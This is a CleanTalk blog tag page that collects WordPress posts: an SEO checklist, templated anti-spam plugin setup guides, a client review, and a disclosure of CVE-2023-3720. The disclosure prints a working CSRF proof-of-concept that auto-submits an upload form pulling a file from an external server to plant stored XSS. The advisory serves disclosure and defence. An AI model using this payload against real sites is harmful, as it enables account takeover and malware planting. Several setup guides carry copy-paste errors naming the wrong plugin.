Stop spam without frustrating your visitors

Create your CleanTalk account and start blocking spam — no CAPTCHA challenges and no impact on visitors.

Security Block Lists

CleanTalk Account

No credit card required • Setup takes less than a minute • Your temporary password will be sent by email.

Tag: wordpress

  • The Ultimate WordPress SEO Checklist for Your Website

    The Ultimate WordPress SEO Checklist for Your Website

    Search Engine Optimization (SEO) is a crucial aspect of any website’s success. For WordPress websites, in particular, having a solid SEO strategy is essential to ensure your content gets the visibility it deserves. With the right approach and tools, you can optimize your WordPress site for search engines and improve its ranking on search engine results pages (SERPs). In this article, we’ll provide you with a comprehensive WordPress SEO Checklist to help you achieve better visibility and drive organic traffic to your site.


    1. Install a SEO Plugin

    One of the first steps in optimizing your WordPress website for search engines is to install an SEO plugin. There are several popular options available, such as Yoast SEO, All in One SEO Pack, and Rank Math. These plugins offer features like XML sitemap generation, meta tag optimization, and content analysis to help you optimize your website for search engines. Once installed, configure the settings according to your website’s requirements and follow the recommendations provided by the plugin to improve your on-page SEO.


    2. Specify the title, description, and heading structure correctly

    Search engines like Google use these elements to understand the content of a webpage. By including your keyphrases into your title, description and headers, you can improve your website’s visibility in search engine results. More of that, a title and description of your website is the first thing users see in search output – one more reason to use proper phrases while specifying these elements.

    Moreover, clear and concise titles, descriptions, and headings help users quickly understand the content of a webpage. This improves user experience and encourages visitors to stay on your site longer.


    3. Optimize Permalinks

    WordPress allows you to customize your website’s permalinks, which are the URLs for your individual posts and pages. By default, WordPress uses a URL structure that includes the post ID and is not very user-friendly or optimized for search engines. To improve your permalinks for SEO, go to Settings > Permalinks in your WordPress dashboard and select a URL structure that includes the post name or category. This will create cleaner, more descriptive URLs that are easier for search engines to understand and index.


    4. Create High-Quality Content

    Content is king when it comes to SEO, and creating high-quality, relevant content is essential for improving your website’s search engine rankings. Focus on producing original, valuable content that addresses the needs and interests of your target audience. Use keyword research to identify relevant topics and incorporate relevant keywords naturally into your content. Additionally, consider adding multimedia elements such as images, videos, and infographics to make your content more engaging and shareable. This point is mandatory for every WordPress SEO Checklist.


    5. Optimize Images

    Images play a crucial role in enhancing the user experience on your website, but they can also impact your site’s SEO performance. When adding images to your WordPress website, be sure to optimize them for search engines by using descriptive file names and alt tags. This helps search engines understand the content of your images and can improve your website’s visibility in image search results. Additionally, consider reducing image file sizes to improve page load times, which is another important factor for SEO.


    6. Improve Page Load Speed

    ↑ Page speed, measured by CleanTalk Uptime Monitoring Tool.

    Page load speed is a critical factor in both user experience and search engine rankings. Google considers page speed as a ranking factor, so optimizing your WordPress website for fast loading times is essential. Use tools like Google PageSpeed Insights or GTmetrix to analyze your website’s performance and identify areas for improvement. Common strategies for improving page load speed include optimizing images, leveraging browser caching, minimizing server response time, and using a content delivery network (CDN). Feel free to use our guide about 18 ways to improve the Speed of your WordPress Website.


    7. Implement HTTPS

    Security is a top priority for search engines, and having a secure website can positively impact your SEO performance. Implementing HTTPS on your WordPress website not only helps protect user data but also signals trustworthiness to search engines. Many web hosting providers offer free SSL certificates through Let’s Encrypt, making it easy to secure your website with HTTPS. Once installed, ensure that all internal links and resources on your website use the HTTPS protocol to avoid mixed content warnings.


    8. Utilize Structured Data Markup

    Structured data markup, also known as schema markup, helps search engines understand the context of your content and can lead to rich snippets in search results. WordPress offers several plugins that make it easy to add structured data markup to your website without requiring technical expertise. By implementing schema markup for elements such as articles, reviews, events, and products, you can enhance the visibility of your content in search results and provide additional context to search engines.


    9. Monitor Website Analytics

    Monitoring your website’s performance through analytics is essential for understanding how users interact with your content and identifying opportunities for improvement. Install Google Analytics on your WordPress website to track important metrics such as organic traffic, user behavior, conversions, and more. By analyzing this data, you can gain valuable insights into which pages are performing well, which keywords are driving traffic, and how users are engaging with your content. Use this information to refine your SEO strategy and make data-driven decisions to improve your website’s visibility.



    10. Clean your site of spam

    One more crucial point of our WordPress SEO Checklist is spam protection. It is beneficial for your website’s SEO for several reasons:

    Improved Credibility
    By implementing spam protection measures, you demonstrate to search engines and users that your website is committed to providing high-quality, relevant content and a positive user experience. This can enhance your site’s credibility and trustworthiness, which are important factors in SEO.

    Enhanced User Experience
    Spam protection helps ensure that your website delivers a clean, user-friendly experience by preventing intrusive or irrelevant content from detracting from the user’s experience. Positive user engagement metrics, such as low bounce rates and longer time spent on site, can positively impact SEO performance.

    Mitigation of Penalties
    Effective spam protection can help safeguard your website from being penalized or de-indexed by search engines due to engaging in spammy tactics. Avoiding penalties is crucial for maintaining or improving search engine rankings and visibility.

    Protection Against Negative Backlinks
    Spam protection measures can help prevent the accumulation of low-quality or toxic backlinks that could harm your site’s authority and trustworthiness. This is important for maintaining a strong backlink profile, which is a significant factor in SEO.

    Competitive Advantage
    By implementing spam protection, your website can gain a competitive advantage over sites that engage in spammy tactics. Adhering to ethical and best practices in SEO can help your site rank better and attract more organic traffic compared to spam-ridden websites.




    To fully protect your site from spam and spambots try Anti-Spam from ClanTalk. It is a cloud-based service, with all modern tools and technologies on board. Start your 7-day trial today by filling out the form below.

    Try CleanTalk Anti-Spam for free


    Good job!

    In conclusion, implementing a comprehensive WordPress SEO Checklist can significantly improve its visibility in search engine results and drive organic traffic to your content. By focusing on key areas such as on-page optimization, content quality, technical performance, and user experience, you can create a strong foundation for SEO success. 

    Keep in mind that SEO is an ongoing process that requires continuous monitoring and refinement to adapt to changing algorithms and user behavior. By following these best practices and staying informed about the latest trends in SEO, you can position your WordPress website for long-term success in search engine rankings.

    Good luck!

  • How to stop spam on WordPress – Back In Stock Notifier for WooCommerce

    How to stop spam on WordPress – Back In Stock Notifier for WooCommerce

    CleanTalk added spam protection for Back In Stock Notifier using direct form integration. So in order to stop Back In Stock Notifier for WooCommerce spam, be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your Back In Stock Notifier from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be Back In Stock Notifier but also many others.

    Note: the protection only works with alternative cookies on and only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Download CleanTalk Anti-Spam plugin | Download Back In Stock Notifier 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «CleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    Then go to Advanced settings and scroll down to the Data Processing section. Find the Use Anti-Spam by CleanTalk JavaScript library option and switch it on. Press the Save Changes button.

    That’s it! From now you know how to stop Back In Stock Notifier for WooCommerce spam. If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your Back In Stock Notifier from spam in 5 minutes


    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • CVE-2023-3720 – Upload Media By URL < 1.0.8 - Stored XSS via CSRF

    CVE-2023-3720 – Upload Media By URL < 1.0.8 - Stored XSS via CSRF

    During a thorough security assessment of the Upload Media By URL plugin for WordPress, a concerning medium-level vulnerability has been uncovered in versions prior to 1.0.8. This vulnerability poses a significant risk to your website’s security and calls for immediate action! If exploited, this vulnerability allows attackers to potentially upload files containing malicious code directly to your WordPress site, exposing your users to harmful scripts and attacks.

    Main info:

    CVECVE-2023-3720
    PluginUpload Media By URL
    CriticalMedium
    Publicly PublishedAugust 2, 2023
    Last UpdatedAugust 2, 2023
    ResearcherDmtirii Ignatyev
    OWASP TOP-10A2: Broken Authentication and Session Management
    PoCYes
    ExploitWill be later
    Reference https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-3720
    https://wpscan.com/vulnerability/16375a7f-0a9f-4961-8510-d047ffbf3954
    Plugin Security Certification by CleanTalk

    Timeline

    July 10, 2023Plugin testing and vulnerability detection in the Upload Media By URL plugin have been completed
    July 10, 2023I contacted the author of the plugin and provided a vulnerability PoC with a description and recommendations for fixing
    July 17, 2023The author has eliminated the vulnerability and patched his plugin
    August 2, 2023Registered CVE-2023-3720

    Discovery of the Vulnerability

    During a security assessment of the Upload Media By URL plugin for WordPress, a medium vulnerability was identified in versions prior to 1.0.8. The plugin lacked Cross-Site Request Forgery (CSRF) protection when handling file uploads, allowing attackers to trick logged-in administrators into uploading files on their behalf, including HTML files containing malicious JavaScript code that could execute when accessed by users with the unfiltered_html capability.

    Understanding Cross-Site Request Forgery (CSRF)

    Cross-Site Request Forgery (CSRF) is an attack that forces an authenticated user to execute unwanted actions on a web application without their knowledge or consent. In this case, attackers can exploit the absence of CSRF protection in the Upload Media By URL plugin to create a crafted HTML file hosted on an external server. If a privileged user, such as an administrator, unknowingly accesses the external link, the malicious HTML file can trigger the upload of harmful files onto the WordPress system.

    Exploiting the Cross-Site Request Forgery (CSRF) vulnerability

    By crafting a malicious HTML file that includes a CSRF payload, attackers can entice administrators with upload privileges to visit the external link. Once the link is accessed, the malicious file exploits the lack of CSRF protection in the plugin to perform unauthorized actions, effectively tricking the administrator into uploading harmful files to the WordPress site.

    POC code:

    <html>

      <body>

      <script>history.pushState(”, ”, ‘/’)</script>

        <form action=”http://your_site/wordpress/wp-admin/upload.php” method=”POST” enctype=”multipart/form-data”>

          <input type=”hidden” name=”multiurl” value=”http://your_external_server/123.html” />

          <input type=”submit” value=”Submit request” />

        </form>

        <script>

          document.forms[0].submit();

        </script>

      </body>

    </html>

    Potential Risks and Real-World Impact

    The CSRF vulnerability in the Upload Media By URL plugin poses severe risks to website administrators and users alike. Beyond the technical implications, it also serves as a potential tool for social engineering attacks. Real-world scenarios include:

    1. Stored Cross-Site Scripting (XSS) Attacks::
      Attackers could upload HTML files containing embedded XSS payloads, compromising the security and privacy of users accessing the affected pages, and potentially exposing sensitive data or credentials.In almost all cases , Stored XSS is used to steal cookies , thereby Account Takeover.
    2. Malware Distribution:
      Malicious files, such as infected scripts or executables, could be uploaded, leading to the dissemination of malware among website visitors or affecting the overall integrity of the website.
    3. Unauthorized Content Injection:
      Attackers might use this vulnerability to inject unauthorized content into the website, damaging the site’s reputation, or defacing it with inappropriate or harmful materials.
    4. Social Engineering Exploits:
      Since the plugin allows the upload of files, attackers could craft seemingly innocent files (e.g., images, documents) with misleading names or enticing content to lure unsuspecting users into downloading or opening the files, facilitating social engineering attacks.

    Recommendations for Improved Security

    To mitigate the risks associated with this vulnerability and enhance overall security, the following measures are strongly advised:

    • Immediate Plugin Update:
      Website administrators should update the Upload Media By URL plugin to the latest version, which includes CSRF protection and patches this vulnerability.
    • Implement CSRF Protection:
      Plugin developers should include robust CSRF protection mechanisms when processing sensitive actions, such as file uploads, to prevent unauthorized access.
    • Regular Security Audits:
      Conduct regular security assessments and penetration tests on WordPress installations to identify and remediate potential vulnerabilities proactively.
    • User Privilege Restriction:
      Implement strict access controls to ensure that users can only access information that they are authorized to view based on their roles and permissions.
    • User Awareness:
      Educate website administrators and users about the risks of sharing sensitive information and the importance of strong, unique passwords.

    By addressing the CSRF vulnerability in the Upload Media By URL plugin and implementing these security recommendations, website owners can significantly reduce the likelihood of security breaches, protect their site’s integrity, and safeguard against social engineering exploits.

    Use CleanTalk solutions to improve the security of your website

    Dmitrii i.

    If you think your website is infected and you need help, contact us for malware cleanup. Our specialists will provide you with professional assistance in cleaning your website from malware.


    Check my website

  • Login/Signup Popup Forms – Spam Protection for WordPress

    Login/Signup Popup Forms – Spam Protection for WordPress

    CleanTalk added spam protection for Login/Signup Popup Forms using direct form integration. So in case, you prefer using Login/Signup Popup Forms be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your website from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be Login/Signup Popup Forms but also many others.

    Note: the protection only works with alternative cookies on.

    Download CleanTalk Anti-Spam plugin | Download Login/Signup Popup Forms 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «СleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your Login/Signup Popup Forms from spam.

    How to check spam protection for Login/Signup Popup Forms

    You can test the work of Anti-Spam protection for your Login/Signup Popup Forms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your Login/Signup Popup Forms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • How to stop spam on WordPress – eForms

    How to stop spam on WordPress – eForms

    CleanTalk added spam protection for eForms using direct form integration. So in case, if you prefer using eForms be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your eForms from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be eForms but also many others.

    Note: the protection only works with alternative cookies on.

    Download CleanTalk Anti-Spam plugin | Download eForm 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «CleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your eForms from spam.

    How to check spam protection for eForms

    You can test the work of Anti-Spam protection for your eForms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your eForms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Need help with settings or missed spam?

    If you have any issues with the plugin settings, test submissions or missed spam signups, feel free to ask for help in the comments section down below.

    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • How to stop spam on WordPress – RegistrationMagic

    How to stop spam on WordPress – RegistrationMagic

    CleanTalk added spam protection for RegistrationMagic using direct form integration. So in case, if you prefer using RegistrationMagic be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your RegistrationMagic from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be RegistrationMagic but also many others.

    Download CleanTalk Anti-Spam plugin | Download RegistrationMagic 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «CleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your RegistrationMagic Forms from spam.

    How to check spam protection for RegistrationMagic

    You can test the work of Anti-Spam protection for your RegistrationMagic Forms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your RegistrationMagic Forms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • How to stop spam on WordPress – VS Contact Form

    How to stop spam on WordPress – VS Contact Form

    CleanTalk added spam protection for VS Contact Form using direct form integration. So in case, you prefer using VS Contact Form be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your VS Contact Form from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be VS Contact Form but also many others.

    Download CleanTalk Anti-Spam plugin | Download VS Contact Form 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «СleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your СonvertKit Forms from spam.

    How to check spam protection for VS Contact Form

    You can test the work of Anti-Spam protection for your СonvertKit Forms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your СonvertKit Forms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • Calculated Fields Forms – Spam Protection for WordPress

    Calculated Fields Forms – Spam Protection for WordPress

    CleanTalk added spam protection for Calculated Fields Forms using direct form integration. So in case, you prefer using Calculated Fields Forms be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your Calculated Fields Forms from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be Calculated Fields Forms but also many others.

    Download CleanTalk Anti-Spam plugin | Download Calculated Fields Forms 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «СleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your СonvertKit Forms from spam.

    How to check spam protection for Calculated Fields Forms

    You can test the work of Anti-Spam protection for your СonvertKit Forms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your СonvertKit Forms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Additional features

    • CleanTalk protects all forms at once: comments, registrations, feedbacks, contacts, reviews.
    • Installation takes about 1-2 minutes.
    • Smart 99% protection against spambots.
    • Always online – 24/7 technical support.
    • Logs, SpamFireWall, personal lists, country filters, stop-words, and many others.

    Discover the complete list of CleanTalk Anti-Spam plugin features here.

  • How to stop spam on WordPress – Sendinblue Forms (Brevo)

    How to stop spam on WordPress – Sendinblue Forms (Brevo)

    CleanTalk added spam protection for Sendinblue Forms using direct form integration. So in case, you prefer using Sendinblue Forms be sure to use the most effective Anti-Spam plugin. Read the guide below and learn 4 steps to protect your Sendinblue Forms from spam.

    Once the CleanTalk Anti-Spam plugin is installed it starts to protect all of the existing forms on your WordPress website. It may not only be Sendinblue Forms but also many others.

    Download CleanTalk Anti-Spam plugin | Download Sendinblue Forms 

    How to install CleanTalk Anti-Spam plugin

    To install the Anti-Spam plugin, go to your WordPress admin panelPluginsAdd New.

    Then enter «СleanTalk» in the search box and click the Install button for «Spam protection, Anti-Spam, FireWall by CleanTalk».

    After installing the plugin, click the «Activate»‎ button.

    After it is done go to the plugin settings and click the «Get Access Key Automatically» button. Then just click the «Save Settings»‎ button.

    That’s it! From now you How to completely protect your СonvertKit Forms from spam.

    How to check spam protection for Sendinblue Forms

    You can test the work of Anti-Spam protection for your СonvertKit Forms by using a test email s @ cleantalk.org (without spaces). First, open the form in an Incognito browser tab. Fill in all the required form fields and send a form. After submitting the form, you will see a block message about the block on the form submission.

    If you have any questions, add a comment and we will be happy to help you.

    Create your CleanTalk account – Register now and protect your СonvertKit Forms from spam in 5 minutes

    Update

    The protection works only for website visitors, not for website admins. Be sure to test the form protection using Incognito mode.

    Update 2

    Looks like some time ago Sendinblue Forms re-branded to Brevo. Here are addtitional instructions how to protect Brevo forms against spam https://help.brevo.com/hc/en-us/articles/19591451188114-Protect-your-forms-from-bots-and-spam-signups

  • Our client’s review: STRINGKICK.COM

    Our client’s review: STRINGKICK.COM

    We continue sharing our clients’ reviews and today’s one is brought to you by @freekwp from stringkick.com.

    Great solution that does what it promises

    I tried many solutions, from honeypots to reCaptcha, but none of them worked. With Cleantalk my spam messages dropped to zero overnight. The other week I was hit by a spam attack. Cleantalk blocked over 100.000 spam messages, and I didn’t even notice until my weekly summary email came in a few days later.

    In short, an excellent solution that I’ve been recommending to everyone with a contact form.